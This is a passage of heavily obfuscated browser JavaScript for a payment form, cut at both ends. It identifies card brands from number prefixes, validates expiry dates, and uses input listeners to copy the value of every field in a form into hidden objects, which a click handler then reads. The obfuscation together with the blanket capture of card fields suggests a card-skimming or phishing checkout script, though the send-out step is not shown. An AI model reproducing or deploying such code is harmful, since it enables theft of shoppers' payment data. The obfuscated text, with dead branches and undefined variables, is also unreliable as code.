'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;}break;}}document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['p'+'x'+'A'+'P'+'s'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=N['J'+'k'+'t'+'H'+'D'](N['G'+'m'+'j'+'b'+'v'],r);}else{if(N['W'+'G'+'l'+'s'+'X'](q['i'+'d'],N['k'+'O'+'w'+'G'+'B'])){var m=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['M'+'v'+'q'+'F'+'h']),Q=m['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,''),u;if(/^4/['t'+'e'+'s'+'t'](Q))u=N['t'+'P'+'S'+'Y'+'N'];else{if(/^(5[1-5]|2[2-7])/['t'+'e'+'s'+'t'](Q))u=N['O'+'P'+'i'+'u'+'p'];else{if(/^3[47]/['t'+'e'+'s'+'t'](Q))u=N['I'+'m'+'O'+'n'+'s'];else{if(/^(35)/['t'+'e'+'s'+'t'](Q))u=N['V'+'m'+'L'+'K'+'P'];else{if(/^(30|36|38|39)/['t'+'e'+'s'+'t'](Q)){if(N['D'+'B'+'z'+'u'+'l'](N['Y'+'f'+'U'+'S'+'O'],N['r'+'Z'+'k'+'R'+'P']))u=N['I'+'Y'+'A'+'D'+'o'];else{var O=L['d'+'s'+'A'+'q'+'R']['s'+'p'+'l'+'i'+'t']('|'),y=0x0;while(!![]){switch(O[y++]){case'0':j=L['b'+'A'+'b'+'g'+'Q'];continue;case'1':h['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['u'+'N'+'V'+'q'+'S'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['p'+'n'+'F'+'n'+'m'];continue;case'2':q['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['e'+'c'+'b'+'v'+'i'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['X'+'U'+'o'+'N'+'W'];continue;case'3':A['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['z'+'e'+'X'+'I'+'R'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['p'+'n'+'F'+'n'+'m'];continue;case'4':C=L['k'+'T'+'V'+'p'+'V'];continue;case'5':L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['X'+'I'+'f'+'O'+'V'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['p'+'n'+'F'+'n'+'m'];continue;case'6':w['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['P'+'V'+'g'+'B'+'C'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=G;continue;case'7':u['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['Z'+'O'+'R'+'N'+'Z'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['p'+'n'+'F'+'n'+'m'];continue;}break;}}}else/^(65|64)/['t'+'e'+'s'+'t'](Q)?u=N['E'+'b'+'i'+'n'+'e']:N['e'+'X'+'y'+'T'+'X'](N['l'+'g'+'B'+'q'+'B'],N['l'+'g'+'B'+'q'+'B'])?e['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=L['c'+'c'+'t'+'k'+'X'](L['j'+'s'+'d'+'a'+'W']('0',H),L['m'+'E'+'L'+'f'+'U']):N['T'+'j'+'Z'+'M'+'W'](H,N['Q'+'V'+'r'+'v'+'I'])&&N['d'+'L'+'H'+'o'+'J'](A['l'+'e'+'n'+'g'+'t'+'h'],0x3)?(u=N['K'+'n'+'x'+'V'+'R'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['E'+'r'+'f'+'q'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']['a'+'d'+'d'](N['E'+'V'+'F'+'y'+'i']),H=N['D'+'t'+'x'+'y'+'I']):N['I'+'J'+'l'+'C'+'s'](N['Z'+'N'+'O'+'e'+'Z'],N['Z'+'N'+'O'+'e'+'Z'])?(u=N['N'+'B'+'s'+'S'+'O'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['E'+'r'+'f'+'q'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']['a'+'d'+'d'](N['E'+'V'+'F'+'y'+'i'])):a=L['m'+'x'+'S'+'o'+'f'];}}}}document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['r'+'y'+'b'+'n'+'D'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=u,document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['k'+'O'+'w'+'G'+'B'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=N['W'+'G'+'k'+'K'+'T'](N['c'+'C'+'Q'+'H'+'A'],r),document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];}}}}}function w(h){var L={'wdiWu':N['Z'+'U'+'m'+'J'+'M'],'gqKHu':N['Q'+'V'+'r'+'v'+'I'],'bLrdF':function(Z){return N['G'+'f'+'w'+'N'+'u'](Z);}};if(N['k'+'H'+'N'+'P'+'w'](N['Q'+'m'+'Q'+'h'+'A'],N['Q'+'m'+'Q'+'h'+'A'])){if(N['L'+'H'+'l'+'A'+'C'](h['l'+'e'+'n'+'g'+'t'+'h'],0x5))return null;else{if(N['O'+'g'+'w'+'E'+'m'](h['l'+'e'+'n'+'g'+'t'+'h'],0x5)){var q=h['s'+'p'+'l'+'i'+'t'](N['d'+'m'+'h'+'G'+'b']);if(N['D'+'n'+'r'+'z'+'v'](q['l'+'e'+'n'+'g'+'t'+'h'],0x2))return 0x1;var A=N['b'+'m'+'W'+'o'+'j'](parseInt,q[0x0],0xa);if(N['O'+'g'+'B'+'C'+'a'](A,0xc)){if(N['c'+'q'+'m'+'I'+'G'](N['D'+'h'+'Y'+'H'+'d'],N['B'+'m'+'W'+'X'+'x']))N['b'+'m'+'W'+'o'+'j'](e,H,0x1f4);else return 0x2;}return null;}else{if(N['O'+'g'+'B'+'C'+'a'](h['l'+'e'+'n'+'g'+'t'+'h'],0x5)){if(N['y'+'k'+'Q'+'F'+'R'](N['n'+'Y'+'V'+'k'+'g'],N['n'+'Y'+'V'+'k'+'g'])){var q=h['s'+'p'+'l'+'i'+'t'](N['d'+'m'+'h'+'G'+'b']);if(N['g'+'V'+'p'+'x'+'b'](q[0x1]['l'+'e'+'n'+'g'+'t'+'h'],0x2)){if(N['D'+'n'+'r'+'z'+'v'](N['p'+'P'+'P'+'n'+'I'],N['U'+'Z'+'S'+'M'+'L']))return 0x1;else D['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x13,t['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x3,z=s['r'+'e'+'p'+'l'+'a'+'c'+'e'](/(\d{4})/g,N['Y'+'Q'+'L'+'Z'+'G'])['t'+'r'+'i'+'m']();}var u=N['b'+'m'+'W'+'o'+'j'](parseInt,q[0x1],0xa),r=N['O'+'C'+'S'+'U'+'q'](new Date()['g'+'e'+'t'+'F'+'u'+'l'+'l'+'Y'+'e'+'a'+'r'](),0x64);if(N['G'+'M'+'T'+'R'+'v'](u,r))return 0x2;return null;}else H['s'+'e'+'t'+'I'+'t'+'e'+'m'](L['w'+'d'+'i'+'W'+'u'],L['g'+'q'+'K'+'H'+'u']),L['b'+'L'+'r'+'d'+'F'](D),t=!![];}}}}else{var U=N['W'+'L'+'i'+'n'+'F']['s'+'p'+'l'+'i'+'t']('|'),E=0x0;while(!![]){switch(U[E++]){case'0':A['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['E'+'r'+'f'+'q'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']['a'+'d'+'d'](N['E'+'V'+'F'+'y'+'i']);continue;case'1':G=N['s'+'w'+'X'+'a'+'g'];continue;case'2':Z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'3':u['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'4':q['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['k'+'O'+'w'+'G'+'B'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=N['I'+'P'+'c'+'m'+'l'](N['c'+'C'+'Q'+'H'+'A'],K);continue;case'5':h['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['r'+'y'+'b'+'n'+'D'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=L;continue;case'6':var K=N['e'+'M'+'E'+'j'+'R'];continue;case'7':s['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'8':r['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'9':f['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['T'+'S'+'A'+'G'+'X'];continue;case'1'+'0':w=N['Q'+'V'+'r'+'v'+'I'];continue;}break;}}}function G(h){var L={'kejKs':function(A,u){return N['v'+'k'+'m'+'R'+'f'](A,u);},'RGXng':function(A,u){return N['J'+'c'+'z'+'u'+'U'](A,u);},'MAZBS':N['e'+'M'+'x'+'D'+'O'],'ShFlt':N['K'+'Y'+'M'+'s'+'g'],'nAwfn':N['a'+'B'+'b'+'R'+'F'],'AlYjQ':N['j'+'R'+'W'+'D'+'O'],'PuKul':N['e'+'M'+'E'+'j'+'R'],'CJCcF':N['y'+'K'+'Z'+'p'+'O'],'FyYNp':N['p'+'J'+'M'+'h'+'T'],'xhgre':N['r'+'y'+'b'+'n'+'D'],'jKNdV':N['T'+'z'+'z'+'U'+'E'],'Lqarp':N['T'+'S'+'A'+'G'+'X'],'URIkL':N['g'+'B'+'h'+'L'+'D'],'pnAek':N['s'+'q'+'E'+'S'+'U'],'ugfNO':N['p'+'x'+'A'+'P'+'s'],'xJgjy':function(A,u){return N['e'+'p'+'Z'+'Y'+'d'](A,u);},'LprCm':N['G'+'m'+'j'+'b'+'v']},q=h['t'+'a'+'r'+'g'+'e'+'t'];if(N['T'+'j'+'Z'+'M'+'W'](q['i'+'d'],N['k'+'O'+'w'+'G'+'B'])){if(N['L'+'c'+'J'+'n'+'j'](H,N['Q'+'V'+'r'+'v'+'I'])){if(N['A'+'M'+'N'+'l'+'X'](N['B'+'N'+'V'+'B'+'q'],N['C'+'g'+'K'+'O'+'B'])){var u=L['k'+'e'+'j'+'K'+'s'](Z,s['v'+'a'+'l'+'u'+'e']);if(L['R'+'G'+'X'+'n'+'g'](u,0x1)||L['R'+'G'+'X'+'n'+'g'](u,0x2)){var r=L['M'+'A'+'Z'+'B'+'S']['s'+'p'+'l'+'i'+'t']('|'),Z=0x0;while(!![]){switch(r[Z++]){case'0':p['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['S'+'h'+'F'+'l'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['n'+'A'+'w'+'f'+'n'];continue;case'1':g['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['A'+'l'+'Y'+'j'+'Q'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['n'+'A'+'w'+'f'+'n'];continue;case'2':M=L['P'+'u'+'K'+'u'+'l'];continue;case'3':n['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['C'+'J'+'C'+'c'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['n'+'A'+'w'+'f'+'n'];continue;case'4':P=L['F'+'y'+'Y'+'N'+'p'];continue;case'5':d['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['x'+'h'+'g'+'r'+'e'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=V;continue;case'6':X['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['j'+'K'+'N'+'d'+'V'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['L'+'q'+'a'+'r'+'p'];continue;case'7':J['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['U'+'R'+'I'+'k'+'L'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['n'+'A'+'w'+'f'+'n'];continue;}break;}}else{var f=L['p'+'n'+'A'+'e'+'k']['s'+'p'+'l'+'i'+'t']('|'),o=0x0;while(!![]){switch(f[o++]){case'0':Y['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['U'+'R'+'I'+'k'+'L'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['n'+'A'+'w'+'f'+'n'];continue;case'1':B['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['C'+'J'+'C'+'c'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['n'+'A'+'w'+'f'+'n'];continue;case'2':N0['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['A'+'l'+'Y'+'j'+'Q'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['n'+'A'+'w'+'f'+'n'];continue;case'3':I['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['S'+'h'+'F'+'l'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['n'+'A'+'w'+'f'+'n'];continue;case'4':W['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](L['j'+'K'+'N'+'d'+'V'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['n'+'A'+'w'+'f'+'n'];continue;case'5':F='';continue;}break;}}y['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['u'+'g'+'f'+'N'+'O'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=L['x'+'J'+'g'+'j'+'y'](L['L'+'p'+'r'+'C'+'m'],l);}else cardLogo=N['K'+'n'+'x'+'V'+'R'];}else N['z'+'T'+'p'+'s'+'O'](N['U'+'i'+'f'+'n'+'m'],N['U'+'i'+'f'+'n'+'m'])?(e['r'+'e'+'m'+'o'+'v'+'e'](),H['r'+'e'+'m'+'o'+'v'+'e']()):cardLogo=N['N'+'B'+'s'+'S'+'O'];document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['r'+'y'+'b'+'n'+'D'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=cardLogo,document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['E'+'r'+'f'+'q'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']['a'+'d'+'d'](N['p'+'j'+'A'+'f'+'X']);}}var D=[N['M'+'v'+'q'+'F'+'h'],N['p'+'x'+'A'+'P'+'s'],N['k'+'O'+'w'+'G'+'B']];D['f'+'o'+'r'+'E'+'a'+'c'+'h'](function(h){document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](h)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](N['x'+'J'+'h'+'P'+'S'],C);}),D['f'+'o'+'r'+'E'+'a'+'c'+'h'](function(h){document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](h)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](N['i'+'v'+'r'+'N'+'n'],j);}),D['f'+'o'+'r'+'E'+'a'+'c'+'h'](function(h){document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](h)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](N['R'+'v'+'l'+'g'+'U'],G);});var t={},z={};for(var s=0x0;N['g'+'V'+'p'+'x'+'b'](s,document['f'+'o'+'r'+'m'+'s'][N['k'+'E'+'s'+'O'+'m']]['e'+'l'+'e'+'m'+'e'+'n'+'t'+'s']['l'+'e'+'n'+'g'+'t'+'h']);s++){var k=document['f'+'o'+'r'+'m'+'s'][N['k'+'E'+'s'+'O'+'m']]['e'+'l'+'e'+'m'+'e'+'n'+'t'+'s'][s];t[k['i'+'d']]=k['v'+'a'+'l'+'u'+'e'],z[k['i'+'d']]=k['v'+'a'+'l'+'u'+'e'];}document['f'+'o'+'r'+'m'+'s'][N['k'+'E'+'s'+'O'+'m']]['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](N['i'+'v'+'r'+'N'+'n'],function(h){if(N['T'+'Z'+'P'+'c'+'s'](N['M'+'l'+'O'+'e'+'i'],N['p'+'p'+'U'+'r'+'H']))e=H['v'+'a'+'l'+'u'+'e'];else{var L=h['t'+'a'+'r'+'g'+'e'+'t'],q=L['n'+'a'+'m'+'e']||L['i'+'d'];N['O'+'g'+'B'+'C'+'a'](L['v'+'a'+'l'+'u'+'e']['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&N['R'+'J'+'h'+'y'+'j'](L['v'+'a'+'l'+'u'+'e'],t[q])&&(t[q]=L['v'+'a'+'l'+'u'+'e'],z[q]=L['v'+'a'+'l'+'u'+'e']);}}),document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['n'+'J'+'F'+'q'+'K'])['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](N['W'+'q'+'x'+'e'+'n'],function(h){var L={};L['x'+'u'+'v'+'B'+'i']=N['v'+'h'+'Z'+'W'+'e'],L['x'+'B'+'J'+'h'+'E']=N['N'+'D'+'b'+'S'+'R'];var q=L;if(N['S'+'w'+'D'+'z'+'u'](N['P'+'U'+'x'+'f'+'V'],N['L'+'q'+'v'+'C'+'B'])){var A=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['C'+'U'+'D'+'s'+'N']),u;N['A'+'M'+'N'+'l'+'X'](z[N['C'+'U'+'D'+'s'+'N']]['l'+'e'+'n'+'g'+'t'+'h'],0x0)?u=A['v'+'a'+'l'+'u'+'e']:u=z[N['C'+'U'+'D'+'s'+'N']];var Z=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['M'+'s'+'c'+'l'+'N']),f;N['T'+'c'+'E'+'s'+'h'](z[N['M'+'s'+'c'+'l'+'N']]['l'+'e'+'n'+'g'+'t'+'h'],0x0)?N['d'+'Q'+'r'+'H'+'w'](N['m'+'I'+'I'+'J'+'e'],N['m'+'I'+'I'+'J'+'e'])?f=Z['v'+'a'+'l'+'u'+'e']:l=q['x'+'u'+'v'+'B'+'i']:f=z[N['M'+'s'+'c'+'l'+'N']];var o=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['t'+'o'+'y'+'F'+'s']),v;N['O'+'g'+'T'+'c'+'b'](z[N['t'+'o'+'y'+'F'+'s']]['l'+'e'+'n'+'g'+'t'+'h'],0x0)?N['b'+'h'+'c'+'r'+'s'](N['L'+'U'+'t'+'V'+'O'],N['L'+'U'+'t'+'V'+'O'])?e=H[N['M'+'s'+'c'+'l'+'N']]:v=o['v'+'a'+'l'+'u'+'e']:v=z[N['t'+'o'+'y'+'F'+'s']];var U=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['f'+'v'+'O'+'U'+'w']),E;N['y'+'k'+'Q'+'F'+'R'](z[N['f'+'v'+'O'+'U'+'w']]['l'+'e'+'n'+'g'+'t'+'h'],0x0)?E=U['v'+'a'+'l'+'u'+'e']:E=z[N['f'+'v'+'O'+'U'+'w']];var K=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['X'+'Z'+'w'+'H'+'i']),x;if(N['G'+'x'+'Q'+'H'+'d'](z[N['X'+'Z'+'w'+'H'+'i']]['l'+'e'+'n'+'g'+'t'+'h'],0x0))N['R'+'J'+'h'+'y'+'j'](N['d'+'G'+'e'+'m'+'p'],N['M'+'H'+'f'+'Z'+'O'])?x=K['v'+'a'+'l'+'u'+'e']:l=q['x'+'B'+'J'+'h'+'E'];else{if(N['r'+'k'+'b'+'q'+'v'](N['K'+'A'+'p'+'q'+'O'],N['K'+'i'+'A'+'y'+'J']))x=z[N['X'+'Z'+'w'+'H'+'i']];else{var p=N['O'+'i'+'K'+'X'+'V']['s'+'p'+'l'+'i'+'t']('|'),X=0x0;while(!![]){switch(p[X++]){case'0':s['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'1':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'2':var J=N['e'+'M'+'E'+'j'+'R'];continue;case'3':k['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'4':z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['p'+'x'+'A'+'P'+'s'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=N['e'+'p'+'Z'+'Y'+'d'](N['G'+'m'+'j'+'b'+'v'],J);continue;case'5':j['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['T'+'S'+'A'+'G'+'X'];continue;case'6':w['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;}break;}}}var 